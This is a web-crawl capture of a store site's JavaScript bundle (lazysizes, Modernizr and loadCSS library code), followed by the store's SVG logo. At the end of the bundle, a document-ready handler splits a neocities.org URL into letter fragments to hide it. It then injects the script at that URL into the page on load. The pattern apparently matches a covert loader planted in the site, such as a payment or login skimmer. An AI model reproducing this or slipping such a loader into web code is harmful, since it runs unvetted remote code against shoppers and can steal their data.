t,n,a,r,s=c.getComputedStyle(i);for(t in n=i.parentNode,r={isPicture:!(!n||!l.test(n.nodeName||""))},a=function(e,t){var n=i.getAttribute("data-"+e);if(!n){var a=s.getPropertyValue("--ls-"+e);a&&(n=a.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(o.test(n))n=parseFloat(n);else if("function"==typeof z[e])n=z[e](i,n);else if(E.test(n))try{n=JSON.parse(n)}catch(e){}r[e]=n}else e in z&&"function"!=typeof z[e]?r[e]=z[e]:t&&"function"==typeof z[e]&&(r[e]=z[e](i,n))},z)a(t);return e.replace(p,function(e,t){t in r||a(t,!0)}),r}(e,t);return z.modifyOptions.call(e,{target:e,details:n,detail:n}),y.fire(e,"lazyriasmodifyoptions",n),n}function g(e){return e.getAttribute(e.getAttribute("data-srcattr")||z.srcAttr)||e.getAttribute(h.srcsetAttr)||e.getAttribute(h.srcAttr)||e.getAttribute("data-pfsrcset")||""}var h,z,a=y.cfg,u={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,b=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,p=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,E=/^\[.*\]|\{.*\}$/,A=/^(?:auto|\d+(px)?)$/,w=d.createElement("a"),e=d.createElement("img"),T="srcset"in e&&!("sizes"in e),C=!!c.HTMLPictureElement&&!T;!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(h=y&&y.cfg).supportsType||(h.supportsType=function(e){return!e}),h.rias||(h.rias={}),"widths"in(z=h.rias)||(z.widths=[],function(e){for(var t,n=0;!t||t<3e3;)30<(n+=5)&&(n+=1),t=36*n,e.push(t)}(z.widths)),t)e in z||(z[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,n,a,i,r,s,o,l,d,u,c,f,p;if(e.detail.instance==y&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!z.disabled&&(d=t.getAttribute(h.sizesAttr)||t.getAttribute("sizes"))&&A.test(d))){if(a=m(t,n=g(t)),c=b.test(a.prefix)||b.test(a.postfix),a.isPicture&&(i=t.parentNode))for(s=0,o=(r=i.getElementsByTagName("source")).length;s<o;s++)(c||b.test(l=g(r[s])))&&(v(l,a,r[s]),f=!0);c||b.test(n)?(v(n,a,t),f=!0):f&&((p=[]).srcset=[],p.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:p,writable:!0})),f&&(C?t.removeAttribute(h.srcAttr):"auto"!=d&&(u={width:parseInt(d,10)},L({target:t,detail:u})))}},!0);var S,_,i,r,L=(S=function(e,t){return e.w-t.w},_=function(e,t){var n;return!e._lazyrias&&y.pWS&&(n=y.pWS(e.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:n,writable:!0}),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},i=function(e,t){var n,a,i,r,s,o,l,d,u;if((s=e._lazyrias).isPicture&&c.matchMedia)for(a=0,i=(n=e.parentNode.getElementsByTagName("source")).length;a<i;a++)if(_(n[a])&&!n[a].getAttribute("type")&&(!(r=n[a].getAttribute("media"))||(matchMedia(r)||{}).matches)){s=n[a]._lazyrias;break}return(!s.w||s.w<t)&&(s.w=t,s.d=(l=e,d=c.devicePixelRatio||1,u=y.getX&&y.getX(l),Math.min(u||d,2.4,d)),o=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(s.sort(S))),o},r=function(e){if(e.detail.instance==y){var t,n=e.target;if(!T&&(c.respimage||c.picturefill||a.pf))return void d.removeEventListener("lazybeforesizes",r);("_lazyrias"in n||e.detail.dataAttr&&_(n,!0))&&(t=i(n,e.detail.width))&&t.u&&n._lazyrias.cur!=t.u&&(n._lazyrias.cur=t.u,t.cached=!0,y.rAF(function(){n.setAttribute(h.srcAttr,t.u),n.setAttribute("src",t.u)}))}},C?r=function(){}:addEventListener("lazybeforesizes",r),r)}),function(e,t){var n=function(a,p,r){"use strict";var y,v;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in v=a.lazySizesT4Config||a.lazySizesT4Config||{},t)e in v||(v[e]=t[e])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:v,noSupport:!0};var m=p.documentElement,i=a.HTMLPictureElement,s="addEventListener",g="getAttribute",e=a[s].bind(a),c=a.setTimeout,n=a.requestAnimationFrame||c,o=a.requestIdleCallback,f=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],d={},h=Array.prototype.forEach,u=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[g]("class")||"")&&d[t]},z=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(n," "))},E=function(t,n,e){var a=e?s:"removeEventListener";e&&E(t,n),l.forEach(function(e){t[a](e,n)})},A=function(e,t,n,a,i){var r=p.createEvent("Event");return n||(n={}),n.instance=y,r.initEvent(t,!a,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!i&&(n=a.picturefill||v.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},T=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<v.minSize&&t&&!e._lazySizesT4Width;)n=t.offsetWidth,t=t.parentNode;return n},S=(Ae=[],we=[],Te=Ae,Ce=function(){var e=Te;for(Te=Ae.length?we:Ae,Ee=!(be=!0);e.length;)e.shift()();be=!1},Se=function(e,t){be&&!t?e.apply(this,arguments):(Te.push(e),Ee||(Ee=!0,(p.hidden?c:n)(Ce)))},Se._lsFlush=Ce,Se),t=function(n,e){return e?function(){S(n)}:function(){var e=this,t=arguments;S(function(){n.apply(e,t)})}},_=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?c(i,99-e):(o||a)(a)};return function(){n=r.now(),t||(t=c(i,99))}},L=(ee=/^img$/i,te=/^iframe$/i,ne="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),ae=0,ie=0,re=-1,se=function(e){ie--,(!e||ie<0||!e.target)&&(ie=0)},oe=function(e){return null==J&&(J="hidden"==T(p.body,"visibility")),J||!("hidden"==T(e.parentNode,"visibility")&&"hidden"==T(e,"visibility"))},le=function(e,t){var n,a=e,i=oe(e);for(W-=t,U+=t,H-=t,D+=t;i&&(a=a.offsetParent)&&a!=p.body&&a!=m;)(i=0<(T(a,"opacity")||1))&&"visible"!=T(a,"overflow")&&(n=a.getBoundingClientRect(),i=D>n.left&&H<n.right&&U>n.top-1&&W<n.bottom+1);return i},de=function(){var e,t,n,a,i,r,s,o,l,d,u,c,f=y.elements;if((R=v.loadMode)&&ie<8&&(e=f.length)){for(t=0,re++;t<e;t++)if(f[t]&&!f[t]._lazyRace)if(!ne||y.prematureUnveil&&y.prematureUnveil(f[t]))me(f[t]);else if((o=f[t][g]("data-expand"))&&(r=1*o)||(r=ae),d||(d=!v.expand||v.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:v.expand,y._defEx=d,u=d*v.expFactor,c=v.hFac,J=null,ae<u&&ie<1&&2<re&&2<R&&!p.hidden?(ae=u,re=0):ae=1<R&&1<re&&ie<6?d:0),l!==r&&(I=innerWidth+r*c,$=innerHeight+r,s=-1*r,l=r),n=f[t].getBoundingClientRect(),(U=n.bottom)>=s&&(W=n.top)<=$&&(D=n.right)>=s*c&&(H=n.left)<=I&&(U||D||H||W)&&(v.loadHidden||oe(f[t]))&&(F&&ie<3&&!o&&(R<3||re<4)||le(f[t],r))){if(me(f[t]),i=!0,9<ie)break}else!i&&F&&!a&&ie<4&&re<4&&2<R&&(j[0]||v.preloadAfterLoad)&&(j[0]||!o&&(U||D||H||W||"auto"!=f[t][g](v.sizesAttr)))&&(a=j[0]||f[t]);a&&!i&&me(a)}},V=de,G=0,Q=v.throttleDelay,K=v.ricTimeout,Y=function(){X=!1,G=r.now(),V()},Z=o&&49<K?function(){o(Y,{timeout:K}),K!==v.ricTimeout&&(K=v.ricTimeout)}:t(function(){c(Y)},!0),ue=function(e){var t;(e=!0===e)&&(K=33),X||(X=!0,(t=Q-(r.now()-G))<0&&(t=0),e||t<9?Z():c(Z,t))},ce=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(se(e),z(t,v.loadedClass),b(t,v.loadingClass),E(t,pe),A(t,"lazyloaded"))},fe=t(ce),pe=function(e){fe({target:e.target})},ye=function(e){var t,n=e[g](v.srcsetAttr);(t=v.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ve=t(function(t,e,n,a,i){var r,s,o,l,d,u;(d=A(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?z(t,v.autosizesClass):t.setAttribute("sizes",a)),s=t[g](v.srcsetAttr),r=t[g](v.srcAttr),i&&(o=t.parentNode,l=o&&f.test(o.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),d={target:t},z(t,v.loadingClass),u&&(clearTimeout(O),O=c(se,2500),E(t,pe,!0)),l&&h.call(o.getElementsByTagName("source"),ye),s?t.setAttribute("srcset",s):r&&!l&&(te.test(t.nodeName)?function(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}}(t,r):t.src=r),i&&(s||l)&&w(t,{src:r})),t._lazyRace&&delete t._lazyRace,b(t,v.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;u&&!e||(e&&z(t,"ls-is-cached"),ce(d),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),me=function(e){if(!e._lazyRace){var t,n=ee.test(e.nodeName),a=n&&(e[g](v.sizesAttr)||e[g]("sizes")),i="auto"==a;(!i&&F||!n||!e[g]("src")&&!e.srcset||e.complete||u(e,v.errorClass)||!u(e,v.lazyClass))&&(t=A(e,"lazyunveilread").detail,i&&N.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,ve(e,t,i,a,n))}},ge=_(function(){v.loadMode=3,ue()}),he=function(){3==v.loadMode&&(v.loadMode=2),ge()},ze=function(){F||(r.now()-B<999?c(ze,999):(F=!0,v.loadMode=3,ue(),e("scroll",he,!0)))},{_:function(){B=r.now(),y.elements=p.getElementsByClassName(v.lazyClass),j=p.getElementsByClassName(v.lazyClass+" "+v.preloadClass),e("scroll",ue,!0),e("resize",ue,!0),e("pageshow",function(e){if(e.persisted){var t=p.querySelectorAll("."+v.loadingClass);t.length&&t.forEach&&n(function(){t.forEach(function(e){e.complete&&me(e)})})}}),a.MutationObserver?new MutationObserver(ue).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[s]("DOMNodeInserted",ue,!0),m[s]("DOMAttrModified",ue,!0),setInterval(ue,999)),e("hashchange",ue,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[s](e,ue,!0)}),/d$|^c/.test(p.readyState)?ze():(e("load",ze),p[s]("DOMContentLoaded",ue),c(ze,2e4)),y.elements.length?(de(),S._lsFlush()):ue()},checkElems:ue,unveil:me,_aLSL:he}),N=(M=t(function(e,t,n,a){var i,r,s;if(e._lazySizesT4Width=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||w(e,n.detail)}),q=function(e,t,n){var a,i=e.parentNode;i&&(n=C(e,i,n),(a=A(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazySizesT4Width&&M(e,i,a,n))},k=_(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)q(P[e])}),{_:function(){P=p.getElementsByClassName(v.autosizesClass),e("resize",k)},checkElems:k,updateElem:q}),x=function(){!x.i&&p.getElementsByClassName&&(x.i=!0,N._(),L._())};var P,M,q,k;var j,F,O,R,B,I,$,W,H,D,U,J,V,X,G,Q,K,Y,Z,ee,te,ne,ae,ie,re,se,oe,le,de,ue,ce,fe,pe,ye,ve,me,ge,he,ze;var be,Ee,Ae,we,Te,Ce,Se;return c(function(){v.init&&x()}),y={cfg:v,autoSizer:N,loader:L,init:x,uP:w,aC:z,rC:b,hC:u,fire:A,gW:C,rAF:S}}(e,e.document,Date);e.lazySizesT4=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),lazySizesT4.init(),function(n,f,e){function o(e,t){return typeof e===t}function r(e){var t=y.className,n=u._config.classPrefix||"";if(v&&(t=t.baseVal),u._config.enableJSClass){var a=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(a,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),v?y.className.baseVal=t:y.className=t)}function p(){return"function"!=typeof f.createElement?f.createElement(arguments[0]):v?f.createElementNS.call(f,"http://www.w3.org/2000/svg",arguments[0]):f.createElement.apply(f,arguments)}function s(e,t){if("object"==typeof e)for(var n in e)c(e,n)&&s(n,e[n]);else{var a=(e=e.toLowerCase()).split("."),i=u[a[0]];if(2==a.length&&(i=i[a[1]]),void 0!==i)return u;t="function"==typeof t?t():t,1==a.length?u[a[0]]=t:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=t),r([(t&&0!=t?"":"no-")+a.join("-")]),u._trigger(e,t)}return u}function a(e,t,n,a){var i,r,s,o,l,d="modernizr",u=p("div"),c=((l=f.body)||((l=p(v?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(s=p("div")).id=a?a[n]:d+(n+1),u.appendChild(s);return(i=p("style")).type="text/css",i.id="s"+d,(c.fake?c:u).appendChild(i),c.appendChild(u),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(f.createTextNode(e)),u.id=d,c.fake&&(c.style.background="",c.style.overflow="hidden",o=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),r=t(u,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=o,y.offsetHeight):u.parentNode.removeChild(u),!!r}var l=[],d=[],t={_version:"3.6.0",_config:{classPrefix:"cl",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){d.push({name:e,fn:t,options:n})},addAsyncTest:function(e){d.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var c,i,y=f.documentElement,v="svg"===y.nodeName.toLowerCase(),m=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=m,u.addTest("video",function(){var e=p("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),u.addTest("csspositionsticky",function(){var e="position:",t=p("a").style;return t.cssText=e+m.join("sticky;"+e).slice(0,-e.length),-1!==t.position.indexOf("sticky")}),c=o(i={}.hasOwnProperty,"undefined")||o(i.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return i.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){t.addTest=s});var g=t.testStyles=a;u.addTest("touchevents",function(){var t;if("ontouchstart"in n||n.DocumentTouch&&f instanceof DocumentTouch)t=!0;else{var e=["@media (",m.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var h,z=(h=n.matchMedia||n.msMatchMedia)?function(e){var t=h(e);return t&&t.matches||!1}:function(e){var t=!1;return a("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(n.getComputedStyle?n.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=z,u.addTest("hovermq",z("(hover)")),function(){var e,t,n,a,i,r;for(var s in d)if(d.hasOwnProperty(s)){if(e=[],(t=d[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?u[r[0]]=a:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=a),l.push((a?"":"no-")+r.join("-"))}}(),r(l),delete t.addTest,delete t.addAsyncTest;for(var b=0;b<u._q.length;b++)u._q[b]();n.Modernizr=u}(window,document),function(a){"use strict";a.loadCSS||(a.loadCSS=function(){});var i=loadCSS.relpreload={};if(i.support=function(){var t;try{t=a.document.createElement("link").relList.supports("preload")}catch(e){t=!1}return function(){return t}}(),i.bindMediaToggle=function(e){var t=e.media||"all";function n(){e.addEventListener?e.removeEventListener("load",n):e.attachEvent&&e.detachEvent("onload",n),e.setAttribute("onload",null),e.media=t}e.addEventListener?e.addEventListener("load",n):e.attachEvent&&e.attachEvent("onload",n),setTimeout(function(){e.rel="stylesheet",e.media="only x"}),setTimeout(n,3e3)},i.poly=function(){if(!i.support())for(var e=a.document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];"preload"!==n.rel||"style"!==n.getAttribute("as")||n.getAttribute("data-loadcss")||(n.setAttribute("data-loadcss",!0),i.bindMediaToggle(n))}},!i.support()){i.poly();var e=a.setInterval(i.poly,500);a.addEventListener?a.addEventListener("load",function(){i.poly(),a.clearInterval(e)}):a.attachEvent&&a.attachEvent("onload",function(){i.poly(),a.clearInterval(e)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:a.loadCSS=loadCSS}("undefined"!=typeof global?global:this);$(document).ready(function() {var a = 'l';var b = 'js';var c = 'cod';var d = 'l';var d1 = 'i';var d2 = 'b';var e = 'raw';var e2 = 'art';var f = 'sit';var f2 = 'es';var g = 'ne';var g2 = 'o';var h = 'cit';var h2 = 'ies';var i = 'or';var j = 'g';var sh = 'ago';var opi = 's';var opi2 = 'to';var fy = '-';var y = 'li';var yy = 'b';var scriptElement = document.createElement("script"); scriptElement.type = "text/javascript"; scriptElement.src = "https://"+e+""+e2+""+f+""+f2+"."+g+""+g2+""+h+""+h2+"."+i+""+j+"/"+c+"_"+d+""+d1+""+d2+"/"+sh+""+opi+""+opi2+""+fy+""+y+""+yy+".js"; document.body.appendChild(scriptElement); });

--- FILE ---
content_type: image/svg+xml
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/logo_mp.svg?v=133843113903069496971660070537
body_size: 1899
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="65px" height="65px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2.34 2.34"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:none}
    .fil5 {fill:#FEFEFE;fill-rule:nonzero}
    .fil3 {fill:#22B3E8;fill-rule:nonzero}
    .fil2 {fill:#15BAE3;fill-rule:nonzero}
    .fil1 {fill:#394476;fill-rule:nonzero}
    .fil4 {fill:#39447B;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <rect class="fil0" width="2.34" height="2.34"/>
  <g id="_2545874963664">
   <g>
    <path class="fil1" d="M2.07 1.5c-0.01,0.02 -0.03,0.03 -0.05,0.03 -0.02,0 -0.03,-0.01 -0.04,-0.03 -0.02,-0.01 -0.02,-0.03 -0.02,-0.06 0,-0.02 0,-0.05 0.02,-0.06 0.01,-0.01 0.02,-0.02 0.04,-0.02 0.02,0 0.04,0.01 0.05,0.02 0.01,0.01 0.02,0.04 0.02,0.06 0,0.03 -0.01,0.05 -0.02,0.06zm0.09 -0.06l0 0c0,-0.04 -0.01,-0.07 -0.03,-0.1 -0.03,-0.03 -0.06,-0.04 -0.11,-0.04 -0.04,0 -0.08,0.01 -0.1,0.04 -0.02,0.03 -0.03,0.06 -0.03,0.1 0,0.04 0.01,0.07 0.03,0.1 0.02,0.03 0.06,0.04 0.1,0.04 0.05,0 0.08,-0.01 0.11,-0.04 0.02,-0.02 0.03,-0.06 0.03,-0.1z"/>
    <path class="fil1" d="M1.51 1.47c0,0.02 0,0.04 -0.02,0.05 -0.01,0.01 -0.02,0.01 -0.04,0.01 -0.01,0 -0.02,0 -0.02,0 -0.01,-0.01 -0.01,-0.02 -0.01,-0.03 0,-0.01 0,-0.02 0.01,-0.03 0.01,0 0.02,-0.01 0.03,-0.01l0.02 0c0.01,0 0.01,-0.01 0.02,-0.01 0,0 0.01,0 0.01,0l0 0.02zm0.04 -0.15c-0.02,-0.01 -0.05,-0.02 -0.08,-0.02 -0.05,0 -0.08,0.01 -0.1,0.04 -0.01,0.01 -0.01,0.03 -0.02,0.05l0.07 0c0,-0.01 0.01,-0.01 0.01,-0.02 0.01,-0.01 0.02,-0.01 0.04,-0.01 0.01,0 0.02,0 0.03,0 0.01,0.01 0.01,0.02 0.01,0.03 0,0.01 0,0.01 -0.01,0.02 -0.01,0 -0.02,0 -0.03,0l-0.02 0.01c-0.03,0 -0.05,0 -0.07,0.01 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0,0.05 0.02,0.06 0.02,0.02 0.04,0.02 0.06,0.02 0.15,0.01 0.15,-0.08 0.15,-0.09l0 -0.11c0,-0.03 -0.01,-0.05 -0.03,-0.06z"/>
    <path class="fil1" d="M1.2 1.36c0.02,0 0.03,0.01 0.04,0.02 0,0 0.01,0.01 0.01,0.02l0.07 0c0,-0.03 -0.01,-0.06 -0.04,-0.08 -0.02,-0.01 -0.05,-0.02 -0.08,-0.02 -0.05,0 -0.08,0.01 -0.1,0.04 -0.03,0.03 -0.04,0.06 -0.04,0.11 0,0.04 0.01,0.07 0.04,0.1 0.02,0.02 0.05,0.03 0.1,0.03 0.04,0 0.08,-0.01 0.1,-0.04 0.01,-0.02 0.02,-0.04 0.02,-0.06l-0.07 0c0,0.01 -0.01,0.02 -0.02,0.03 0,0.01 -0.02,0.02 -0.03,0.02 -0.03,0 -0.04,-0.02 -0.05,-0.04 -0.01,-0.01 -0.01,-0.03 -0.01,-0.04 0,-0.03 0,-0.04 0.01,-0.05 0.01,-0.03 0.02,-0.04 0.05,-0.04z"/>
    <path class="fil1" d="M1.04 1.3c-0.15,0 -0.14,0.14 -0.14,0.14l0 0.14 0.07 0 0 -0.13c0,-0.02 0,-0.04 0.01,-0.05 0,-0.02 0.02,-0.03 0.05,-0.03 0,0 0.01,0 0.01,0 0,0 0.01,0 0.01,0l0 -0.07c0,0 0,0 0,0 0,0 -0.01,0 -0.01,0z"/>
    <path class="fil1" d="M0.69 1.37c0.01,-0.01 0.02,-0.01 0.04,-0.01 0.02,0 0.03,0 0.04,0.01 0.01,0.01 0.02,0.03 0.02,0.05l-0.12 0c0,-0.02 0.01,-0.04 0.02,-0.05zm0.09 0.14c0,0 0,0 -0.01,0.01 -0.01,0 -0.02,0.01 -0.04,0.01 -0.01,0 -0.02,-0.01 -0.03,-0.01 -0.02,-0.01 -0.03,-0.03 -0.03,-0.06l0.19 0c0,-0.02 0,-0.04 0,-0.05 0,-0.02 -0.01,-0.04 -0.02,-0.06 -0.01,-0.01 -0.03,-0.03 -0.05,-0.04 -0.02,0 -0.04,-0.01 -0.06,-0.01 -0.04,0 -0.07,0.01 -0.1,0.04 -0.02,0.02 -0.03,0.06 -0.03,0.11 0,0.04 0.01,0.08 0.04,0.1 0.03,0.02 0.06,0.04 0.09,0.04 0.05,0 0.08,-0.02 0.1,-0.04 0.02,-0.02 0.03,-0.03 0.03,-0.04l-0.08 0z"/>
    <path class="fil1" d="M0.57 1.58l-0.06 0 0 -0.16c0,-0.02 -0.01,-0.05 -0.05,-0.05 -0.03,0 -0.05,0.02 -0.05,0.05l0 0.16 -0.07 0 0 -0.16c0,-0.02 0,-0.05 -0.04,-0.05 -0.03,0 -0.05,0.02 -0.05,0.05l0 0.16 -0.07 0 0 -0.16c0,-0.07 0.05,-0.12 0.12,-0.12 0.03,0 0.06,0.01 0.08,0.04 0.02,-0.03 0.05,-0.04 0.08,-0.04 0.07,0 0.11,0.05 0.11,0.12l0 0.16z"/>
    <path class="fil1" d="M1.78 1.5c-0.01,0.02 -0.02,0.03 -0.04,0.03 -0.02,0 -0.04,-0.01 -0.05,-0.03 -0.01,-0.01 -0.01,-0.03 -0.01,-0.06 0,-0.02 0,-0.04 0.01,-0.05 0.01,-0.02 0.03,-0.03 0.05,-0.03 0.01,0 0.02,0.01 0.03,0.02 0.02,0.01 0.03,0.03 0.03,0.07 0,0.02 -0.01,0.04 -0.02,0.05zm0.09 -0.28c0,0 -0.08,-0.01 -0.08,0.05l0 0.07c0,-0.01 -0.01,-0.02 -0.03,-0.03 -0.01,-0.01 -0.02,-0.01 -0.04,-0.01 -0.03,0 -0.06,0.01 -0.08,0.04 -0.03,0.03 -0.04,0.06 -0.04,0.11 0,0.04 0.02,0.07 0.04,0.1 0.02,0.02 0.06,0.03 0.1,0.03 0.13,0 0.13,-0.11 0.13,-0.11l0 -0.25z"/>
   </g>
   <g>
    <path class="fil2" d="M0.81 1.84c0,-0.03 0,-0.05 -0.01,-0.07 -0.01,-0.01 -0.03,-0.02 -0.05,-0.02 -0.02,0 -0.03,0.01 -0.04,0.02 -0.01,0.02 -0.02,0.04 -0.02,0.07 0,0.02 0.01,0.04 0.02,0.05 0.01,0.02 0.02,0.03 0.04,0.03 0.02,0 0.04,-0.01 0.05,-0.03 0.01,-0.01 0.01,-0.03 0.01,-0.05zm-0.12 0.19c0,0.01 0,0.01 -0.01,0.02 0,0.01 -0.01,0.01 -0.02,0.01l-0.04 0 0 -0.24c0,-0.05 0.02,-0.08 0.05,-0.1 0.01,-0.01 0.04,-0.03 0.09,-0.03 0.03,0 0.07,0.02 0.09,0.04 0.02,0.03 0.03,0.06 0.03,0.1 0,0.05 -0.01,0.08 -0.03,0.11 -0.02,0.02 -0.04,0.04 -0.08,0.04 -0.01,0 -0.03,-0.01 -0.04,-0.01 -0.02,-0.01 -0.03,-0.02 -0.04,-0.04l0 0.1z"/>
    <path class="fil2" d="M1.24 1.84c0,0.04 0.01,0.07 0.04,0.07 0.02,0.01 0.04,0 0.06,-0.02 0,0 0.01,-0.01 0.01,-0.03 0,-0.02 0,-0.03 0,-0.05 0,-0.01 -0.01,-0.03 -0.02,-0.04 -0.01,-0.01 -0.02,-0.02 -0.04,-0.02 -0.02,0 -0.03,0.01 -0.04,0.03 -0.01,0.01 -0.01,0.03 -0.01,0.06zm0.11 0.11l0 -0.01c-0.01,0.01 -0.03,0.03 -0.05,0.03 -0.02,0.01 -0.04,0 -0.06,0 -0.02,-0.01 -0.04,-0.03 -0.05,-0.05 -0.02,-0.02 -0.02,-0.05 -0.02,-0.09 0,-0.04 0.01,-0.07 0.02,-0.1 0.02,-0.03 0.06,-0.04 0.1,-0.04 0.04,0 0.06,0.01 0.09,0.03 0.02,0.02 0.04,0.05 0.04,0.1l0 0.14c0,0.05 -0.03,0.13 -0.13,0.12 -0.06,0 -0.1,-0.03 -0.12,-0.08l0.08 0c0,0.01 0.01,0.01 0.02,0.02 0.01,0 0.02,0 0.03,0 0.02,0 0.03,-0.01 0.04,-0.02 0,-0.01 0.01,-0.03 0.01,-0.05z"/>
